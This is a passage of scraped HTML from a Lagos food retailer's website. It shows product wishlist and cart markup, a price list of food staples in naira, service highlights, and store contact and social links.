<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9638  wishlist-fragment on-first-load" data-fragment-ref="9638" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/odnaworld.com\/product\/pepper-rodo-1paint?page&amp;product=pepper-rodo-1paint&amp;post_type=product&amp;name=pepper-rodo-1paint&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/odnaworld.com\/list\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:9638,&quot;parent_product_id&quot;:9638,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse List&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your List!&quot;,&quot;product_added_text&quot;:&quot;Product added to List!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to List&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			
			
<div class="yith-wcwl-add-button">
	<a href="https://odnaworld.com/product/pepper-rodo-1paint?page&#038;product=pepper-rodo-1paint&#038;post_type=product&#038;name=pepper-rodo-1paint&#038;add_to_wishlist=9638" rel="nofollow" data-product-id="9638" data-product-type="simple" data-original-product-id="9638" class="add_to_wishlist single_add_to_wishlist button alt" data-title="Add to Llist">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to Llist</span>
	</a>
</div>
			
			
			</div><a href="?add-to-cart=9638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9638" data-product_sku="" aria-label="Add to cart: &ldquo;Kidney beans, per derica&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_9638" class="screen-reader-text">
	</span>
</li>

			
		</ul>

	</section>
			</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="15" class="elementor elementor-15 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-178a7bf elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="178a7bf" data-element_type="section" id="foot1" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f5cfe2" data-id="7f5cfe2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54a2627 elementor-widget elementor-widget-heading" data-id="54a2627" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Shop on the Go</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d3abe3f elementor-widget elementor-widget-heading" data-id="d3abe3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Download our app</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-615c49c elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="615c49c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://play.google.com/store/apps/details?id=com.odnaworld.app" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-google-play"></i>			</span>
						<span class="elementor-button-text">Google Play</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab8fcc3 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="ab8fcc3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://apps.apple.com/app/odnaworld/id1661303525" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-apple"></i>			</span>
						<span class="elementor-button-text">App Store</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b29e42f" data-id="b29e42f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54eb8e9 elementor-widget elementor-widget-image" data-id="54eb8e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="478" height="743" src="https://odnaworld.com/storage/2022/01/app-mockuppop-large.png" class="attachment-large size-large wp-image-9590" alt="" loading="lazy" srcset="https://odnaworld.com/storage/2022/01/app-mockuppop.png 478w, https://odnaworld.com/storage/2022/01/app-mockuppop-64x99.png 64w, https://odnaworld.com/storage/2022/01/app-mockuppop-medium.png 193w" sizes="auto, (max-width: 478px) 100vw, 478px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea30614 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ea30614" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-463ac64" data-id="463ac64" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-64f18f9 elementor-widget elementor-widget-template" data-id="64f18f9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9495" class="elementor elementor-9495 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25e9b12 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="25e9b12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4f142e" data-id="f4f142e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2988118 elementor-widget elementor-widget-heading" data-id="2988118" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Price Update</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e74f92d" data-id="e74f92d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56891e9 elementor-widget elementor-widget-template" data-id="56891e9" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="9748" class="elementor elementor-9748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-342ea35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="342ea35" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-125871a" data-id="125871a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac89f9b slide elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-widget elementor-widget-testimonial-carousel" data-id="ac89f9b" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;speed&quot;:4000,&quot;autoplay_speed&quot;:0,&quot;slides_per_view_tablet&quot;:&quot;4&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Medium Bag of Rodo</span><span class="elementor-testimonial__title">₦40,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">5lit. Palm oil</span><span class="elementor-testimonial__title">₦15,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Small Bag of Cayenne pepper/Shombo/Bawa</span><span class="elementor-testimonial__title">₦29,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">50kg Bag of Honey/Oloyin beans </span><span class="elementor-testimonial__title">₦70,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Onions</span><span class="elementor-testimonial__title">₦90,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">50kg Bag of Rice</span><span class="elementor-testimonial__title">₦65,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Sweet potatoes</span><span class="elementor-testimonial__title">₦20,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Per tuber of Yam</span><span class="elementor-testimonial__title">₦4,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Big Sizes of Yam (100)</span><span class="elementor-testimonial__title">₦450,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Tatashe</span><span class="elementor-testimonial__title">₦90,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Ijebu Garri</span><span class="elementor-testimonial__title">₦25,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Bag of Yellow Garri</span><span class="elementor-testimonial__title">₦25,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Crate of Zaria Tomatoes</span><span class="elementor-testimonial__title">₦10,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Okro/1paint</span><span class="elementor-testimonial__title">₦3,500</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Small Basket of UTC Tomatoes</span><span class="elementor-testimonial__title">18,000</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-testimonial">
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">12 pieces of Avocado</span><span class="elementor-testimonial__title">10,000</span></cite>			</div>
		</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15dd1121 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15dd1121" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6663b889" data-id="6663b889" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3cf9ce71 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3cf9ce71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" width="78.83" height="45.5" viewBox="0 0 78.83 45.5"><g transform="translate(-4.759 -23.899)"><g transform="translate(5.009 24.149)"><path d="M84.32,55.552l-2.144-11.5A11.749,11.749,0,0,0,70.638,34.5H60.11a11.756,11.756,0,0,0-11.636-10.35H21.6a9.035,9.035,0,0,0-7.8,4.4,1.263,1.263,0,0,0,2.163,1.3A6.529,6.529,0,0,1,21.6,26.676H48.475a9.213,9.213,0,0,1,9.192,9.087V60.741H36.448a7.133,7.133,0,0,0-14.044,0H21.6a6.574,6.574,0,0,1-5.454-2.892,1.263,1.263,0,0,0-2.093,1.414,9.1,9.1,0,0,0,7.547,4h.8a7.141,7.141,0,0,0,14.058,0H57.762a7.141,7.141,0,0,0,14.058,0h6.136a6.471,6.471,0,0,0,6.365-7.716ZM29.4,66.622a4.618,4.618,0,0,1,0-9.235,4.618,4.618,0,1,1,0,9.235Zm35.364,0a4.6,4.6,0,0,1-4.588-4.49A1.25,1.25,0,0,0,60.191,62v-.335a4.615,4.615,0,1,1,4.574,4.953Zm16.246-7.314a3.946,3.946,0,0,1-3.055,1.433H71.814a7.177,7.177,0,0,0-7.047-5.88,7.048,7.048,0,0,0-4.574,1.684V37.025H70.639a9.221,9.221,0,0,1,9.056,7.488l2.145,11.509A3.964,3.964,0,0,1,81.011,59.307Z" transform="translate(-6.125 -24.149)" fill="#3c6" stroke="#3c6" stroke-width="0.5"></path><path d="M19.742,40.743a1.263,1.263,0,0,0-1.263-1.263H6.272a1.263,1.263,0,0,0,0,2.526H18.479A1.263,1.263,0,0,0,19.742,40.743Z" transform="translate(-5.009 -26.137)" fill="#3c6" stroke="#3c6" stroke-width="0.5"></path><path d="M20.221,52.124a1.263,1.263,0,0,0-1.263-1.263H9.963a1.263,1.263,0,1,0,0,2.526h8.995A1.263,1.263,0,0,0,20.221,52.124Z" transform="translate(-5.488 -27.613)" fill="#3c6" stroke="#3c6" stroke-width="0.5"></path></g></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Fast Shipping					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Same day delivery for orders before 12 noon					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49b44697" data-id="49b44697" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59024e86 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="59024e86" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" width="60.093" height="48.825" viewBox="0 0 60.093 48.825"><path d="M58.684-15.28a5.987,5.987,0,0,0,1.408-3.932,5.987,5.987,0,0,0-1.408-3.932,6.253,6.253,0,0,0-3.638-2.171v-.117a5.682,5.682,0,0,0-3.756-5.751v-3.052A20.47,20.47,0,0,0,45.07-49.258a20.47,20.47,0,0,0-15.023-6.221,20.47,20.47,0,0,0-15.023,6.221A20.47,20.47,0,0,0,8.8-34.235v2.7a4.5,4.5,0,0,0-3.756,4.812v1.408a6.253,6.253,0,0,0-3.638,2.171A5.987,5.987,0,0,0,0-19.212,5.987,5.987,0,0,0,1.408-15.28a6.253,6.253,0,0,0,3.638,2.171V-11.7A4.871,4.871,0,0,0,6.514-8.12,4.735,4.735,0,0,0,9.976-6.653h2.582A4.735,4.735,0,0,0,16.021-8.12a4.871,4.871,0,0,0,1.467-3.58V-26.723a4.871,4.871,0,0,0-1.467-3.58,4.735,4.735,0,0,0-3.462-1.467H11.267v-2.465A18.083,18.083,0,0,1,16.784-47.5a18.083,18.083,0,0,1,13.263-5.516A18.083,18.083,0,0,1,43.309-47.5a18.083,18.083,0,0,1,5.516,13.263v2.465a5.9,5.9,0,0,0-4.4,1.878,6.191,6.191,0,0,0-1.819,4.46v12.441a6.191,6.191,0,0,0,1.819,4.46,5.9,5.9,0,0,0,4.4,1.878,5.9,5.9,0,0,0,4.4-1.878,6.191,6.191,0,0,0,1.819-4.46v-.117A6.253,6.253,0,0,0,58.684-15.28ZM5.047-15.691a3.385,3.385,0,0,1-2.582-3.521,3.385,3.385,0,0,1,2.582-3.521Zm9.976-11.033V-11.7a2.3,2.3,0,0,1-.763,1.761,2.45,2.45,0,0,1-1.7.7H9.976a2.45,2.45,0,0,1-1.7-.7A2.3,2.3,0,0,1,7.512-11.7V-26.723a2.3,2.3,0,0,1,.763-1.761,2.45,2.45,0,0,1,1.7-.7h2.582a2.45,2.45,0,0,1,1.7.7A2.3,2.3,0,0,1,15.023-26.723ZM52.581-12.991a3.711,3.711,0,0,1-1.056,2.641,3.555,3.555,0,0,1-2.7,1.115,3.555,3.555,0,0,1-2.7-1.115,3.711,3.711,0,0,1-1.056-2.641V-25.432a3.711,3.711,0,0,1,1.056-2.641,3.555,3.555,0,0,1,2.7-1.115,3.555,3.555,0,0,1,2.7,1.115,3.711,3.711,0,0,1,1.056,2.641Zm2.465-2.7v-7.042a3.385,3.385,0,0,1,2.582,3.521A3.385,3.385,0,0,1,55.046-15.691Z" transform="translate(0 55.479)" fill="#3c6"></path><path d="M15.236,2.211A16.154,16.154,0,0,0,0,1.678" transform="matrix(0.998, -0.07, 0.07, 0.998, 22.201, 6.994)" fill="none" stroke="#3c6" stroke-linecap="round" stroke-width="2.5"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Support 24/7					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Contact Us 24 Hours A day, 7 Days A Week					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b64a9ba" data-id="5b64a9ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-516200bb elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="516200bb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Quality Products					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Organic products at pocket friendly prices					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5d7e536f" data-id="5d7e536f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1c3a7df1 elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1c3a7df1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" width="52.744" height="48.883" viewBox="0 0 52.744 48.883"><g transform="translate(0.5 0.505)"><path d="M12.123,50.448a.7.7,0,0,1-.69-.69V40.674a.69.69,0,1,1,1.38,0V49.7A.679.679,0,0,1,12.123,50.448Zm39.964,1.773V47.083a.7.7,0,0,0-.69-.69.742.742,0,0,0-.69.69v5.138a2.576,2.576,0,0,1-2.587,2.587H9.025a2.576,2.576,0,0,1-2.587-2.587V22.784A2.576,2.576,0,0,1,9.025,20.2h39.1a2.576,2.576,0,0,1,2.587,2.587v4.793a.7.7,0,0,0,.69.69.742.742,0,0,0,.69-.69V22.784a4.036,4.036,0,0,0-4.025-4.025H9.025A4.036,4.036,0,0,0,5,22.784V52.278A4.036,4.036,0,0,0,9.025,56.3h39.1A4.075,4.075,0,0,0,52.087,52.221ZM56.744,38.25V36.7a5.889,5.889,0,0,0-5.864-5.864h-11.1A5.889,5.889,0,0,0,33.919,36.7V38.25a5.889,5.889,0,0,0,5.864,5.864h11.1A5.889,5.889,0,0,0,56.744,38.25ZM50.88,32.27A4.466,4.466,0,0,1,55.307,36.7V38.25a4.466,4.466,0,0,1-4.427,4.427h-11.1a4.466,4.466,0,0,1-4.427-4.427V36.7a4.466,4.466,0,0,1,4.427-4.427h11.1ZM46.913,16.287a.74.74,0,0,0,.345-.977l-3.047-6.5a.608.608,0,0,0-.4-.345.98.98,0,0,0-.575,0l-13.4,6.324a.733.733,0,0,0,.632,1.322l12.706-5.979L45.935,16a.78.78,0,0,0,.632.4C46.74,16.345,46.855,16.345,46.913,16.287Z" transform="translate(-5 -8.425)" fill="#3c6" stroke="#3c6" stroke-width="1"></path><path d="M14.942-7.59H12.234" transform="translate(31.455 36.445)" fill="#3c6" stroke="#3c6" stroke-linecap="round" stroke-width="2.6"></path></g></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						100% Payment Secure					</span>
				</h3>
									<p class="elementor-icon-box-description">
						We Ensure Secure Payment with Paypal An Card					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fee64eb imga elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fee64eb" data-element_type="section" id="imga" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-600c571a" data-id="600c571a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3346702a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3346702a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68db5c63 elementor-hidden-phone" data-id="68db5c63" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2325e577 elementor-widget elementor-widget-image" data-id="2325e577" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="286" height="64" src="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png" class="attachment-full size-full wp-image-9316" alt="" loading="lazy" srcset="https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2.png 286w, https://odnaworld.com/storage/2022/08/Odnaworld-mobile-logo-2-64x14.png 64w" sizes="auto, (max-width: 286px) 100vw, 286px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-641d3dd8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="641d3dd8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%2008032354045">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 08032354045</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://web.whatsapp.com/send?phone=2347034243673">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text"> 07034243673</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@odnaworld.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@odnaworld.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">418, Ojota, Ikorodu road Lagos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e64cbd e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="22e64cbd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-dc1046f" href="https://www.facebook.com/odnaworld/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9a93396" href="https://www.instagram.com/odnaworld/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-752e8f8" href="https://twitter.com/Odnaworld" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-edcb584" data-id="edcb584" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ebc50d4 elementor-widget elementor-widget-heading" data-id="ebc50d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-02d1e6d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02d1e6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/odnafresh/">

											<span class="elementor-icon-list-text">OdnaFresh</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://odnaworld.com/odna-start-up/">

											<span class="elementor-icon-list-text">Odna Start-Up</span>
											</a>
									</li>
